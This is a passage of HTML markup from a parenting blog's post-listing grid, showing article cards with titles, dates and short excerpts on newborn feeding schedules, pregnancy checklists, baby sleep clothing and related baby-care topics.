			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-12126" alt="" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/09/things-to-do-before-baby-arrives-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/09/things-to-do-before-baby-arrives-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" class="attachment-medium size-medium wp-image-12126" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/things-to-do-before-baby-arrives/" >
				Ultimate Checklist of 25 Things To Do Before Your Baby Arrives			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 25, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Preparing for a new baby is exciting, but it can also feel overwhelming with so much to get done before your little one arrives. From</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12099 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/newborn-feeding-schedule/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-12107" alt="" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/09/newborn-feeding-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/09/newborn-feeding-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" class="attachment-medium size-medium wp-image-12107" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/newborn-feeding-schedule/" >
				Newborn Feeding Schedule: How Often &amp; Long Your Baby Will Eat			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 9, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Bringing home a newborn comes with many questions, and one of the biggest is how often your baby should eat. A feeding schedule can offer</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12068 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/newborn-nighttime-feeding-schedule/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-12080" alt="" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/08/newborn-nighttime-feeding-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/08/newborn-nighttime-feeding-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" class="attachment-medium size-medium wp-image-12080" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/newborn-nighttime-feeding-schedule/" >
				Practical Newborn &amp; Baby Nighttime Feeding Schedules			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 22, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Navigating nighttime feedings with a newborn can feel overwhelming, especially when sleep is already in short supply. A gentle, consistent feeding schedule can help you</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12022 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/newborn-formula-feeding-schedule/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-12035" alt="" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/07/newborn-formula-feeding-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/07/newborn-formula-feeding-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" class="attachment-medium size-medium wp-image-12035" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/newborn-formula-feeding-schedule/" >
				Sample Newborn Formula Feeding Schedule for Day and Night			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 30, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Formula feeding your newborn can feel overwhelming at first. Knowing how often and how much to feed your baby can help new parents create a</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12011 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/newborn-breastfeeding-schedule/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-12018" alt="" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/07/newborn-breastfeeding-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2025/07/newborn-breastfeeding-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" class="attachment-medium size-medium wp-image-12018" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/newborn-breastfeeding-schedule/" >
				Sample Newborn Breastfeeding Schedule: How Often  To Nurse			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 24, 2025		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Seeing a typical breastfeeding schedule for your newborn can feel overwhelming at first, but understanding what to expect is one of the best ways to</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-11533 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/when-how-to-introduce-pacifier/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-11569" alt="" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/11/when-to-introduce-pacifier-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/11/when-to-introduce-pacifier-featured-image.jpg?strip=all&amp;lossy=1&amp;fit=300%2C257&amp;ssl=1" class="attachment-medium size-medium wp-image-11569" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/when-how-to-introduce-pacifier/" >
				When &amp; How To Introduce a Pacifier to a Baby + Pacifier FAQs			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 15, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Having your baby use a pacifier is a great way to help sooth your baby and help him or her fall asleep. When I was</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10886 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/baby-sleeping-clothes-guide/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10963" alt="Baby wearing a blue sleeper and sleeping in a crib. This article is a baby sleeping clothes guide for a baby&#039;s first year of life." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/baby-sleeping-clothes-guide-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/baby-sleeping-clothes-guide-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/baby-sleeping-clothes-guide-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/baby-sleeping-clothes-guide-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/baby-sleeping-clothes-guide-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-10963" alt="Baby wearing a blue sleeper and sleeping in a crib. This article is a baby sleeping clothes guide for a baby&#039;s first year of life." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/baby-sleeping-clothes-guide-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/baby-sleeping-clothes-guide-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/05/baby-sleeping-clothes-guide-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/baby-sleeping-clothes-guide/" >
				Baby Sleeping Clothes Guide With Swaddles &#038; Sleeping Bags			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			May 8, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>What should your baby wear to sleep to be both safe and comfortable? This was a little bit of mystery to me as a first</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10624 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/pregnancy-spreadsheet/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10723" alt="Pregnant woman sitting on couch with a laptop on her lap. This article talks about how what&#039;s included in a pregnancy spreadsheet template." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-10723" alt="Pregnant woman sitting on couch with a laptop on her lap. This article talks about how what&#039;s included in a pregnancy spreadsheet template." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/02/pregnancy-spreadsheet-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/pregnancy-spreadsheet/" >
				Pregnancy Spreadsheet Planner (Excel &#038; Google Sheets)			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 26, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Staying organized and keeping track of all the items that need get done during pregnancy is no easy task. As as mom of 3, I</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10519 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/third-trimester-checklist/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10599" alt="Pregnant woman sitting in exam room and and talking to a doctor. This article discusses what&#039;s on a third trimester checklist." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/third-trimester-checklist-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/third-trimester-checklist-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/third-trimester-checklist-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/third-trimester-checklist-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/third-trimester-checklist-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-10599" alt="Pregnant woman sitting in exam room and and talking to a doctor. This article discusses what&#039;s on a third trimester checklist." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/third-trimester-checklist-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/third-trimester-checklist-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/third-trimester-checklist-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/third-trimester-checklist/" >
				Third Trimester Pregnancy Checklist for Before Baby Arrives			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 30, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>What do you need to complete in your third trimester of pregnancy? Once you reach the third trimester, you are in the home stretch and</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10162 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/how-long-is-newborn-stage/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10509" alt="Newborn baby sleeping on white blanket. This article asks how long is the newborn stage." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-10509" alt="Newborn baby sleeping on white blanket. This article asks how long is the newborn stage." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-long-is-newborn-stage-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/how-long-is-newborn-stage/" >
				How Long Is The Newborn Stage? When Does This Phase End?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 19, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>After going through a difficult nine months of pregnancy, unfortunately life does not necessarily become easier after your baby is born. You will have new</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10476 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/how-to-use-sposie-pads/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10477" alt="Sposie booster pads packaging. This article discusses how to use Sposie pads." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-to-use-Sposie-pads-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-to-use-Sposie-pads-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-to-use-Sposie-pads-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-to-use-Sposie-pads-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-to-use-Sposie-pads-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-10477" alt="Sposie booster pads packaging. This article discusses how to use Sposie pads." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-to-use-Sposie-pads-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-to-use-Sposie-pads-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2024/01/how-to-use-Sposie-pads-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/how-to-use-sposie-pads/" >
				How To Use Sposie Booster Pads to Prevent Diaper Leaks			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 10, 2024		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>When you have a baby, diaper leaks (especially at nighttime) are a common problem. As a mom of 3, I have dealt with my fair</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10179 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/soppycid-bath-toy-review/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10190" alt="Soppycid bath toy box. This article is a Soppycid bath toy review." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/soppycid-bath-toy-review-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/soppycid-bath-toy-review-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/soppycid-bath-toy-review-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/soppycid-bath-toy-review-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/soppycid-bath-toy-review-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-10190" alt="Soppycid bath toy box. This article is a Soppycid bath toy review." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/soppycid-bath-toy-review-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/soppycid-bath-toy-review-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/soppycid-bath-toy-review-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/soppycid-bath-toy-review/" >
				Soppycid Mold-Free &#038; Nontoxic Bath Toy Review			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 30, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Have you ever struggled to find a fun and small bath toy that is easy to keep clean? I know I have as a mom</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9983 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/do-light-projectors-help-babies-sleep/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10173" alt="Light projector with fish in baby&#039;s room. This article asks: do light projectors help babies sleep?" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/do-light-projectors-help-babies-sleep-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/do-light-projectors-help-babies-sleep-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/do-light-projectors-help-babies-sleep-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/do-light-projectors-help-babies-sleep-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/do-light-projectors-help-babies-sleep-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-10173" alt="Light projector with fish in baby&#039;s room. This article asks: do light projectors help babies sleep?" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/do-light-projectors-help-babies-sleep-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/do-light-projectors-help-babies-sleep-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/do-light-projectors-help-babies-sleep-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/do-light-projectors-help-babies-sleep/" >
				Do Light Projectors Help Babies &amp; Toddlers Sleep?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 24, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>In the vast land of baby products said to induce a peaceful night sleep, light projectors have skyrocketed to the top of the &#8220;it&#8221; list.</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9971 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/3-under-3/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10150" alt="Mom playing with three little kids. This article discusses what it&#039;s like to have 3 under 3." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/3-under-3-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/3-under-3-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/3-under-3-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/3-under-3-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/3-under-3-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-10150" alt="Mom playing with three little kids. This article discusses what it&#039;s like to have 3 under 3." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/3-under-3-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/3-under-3-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/10/3-under-3-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
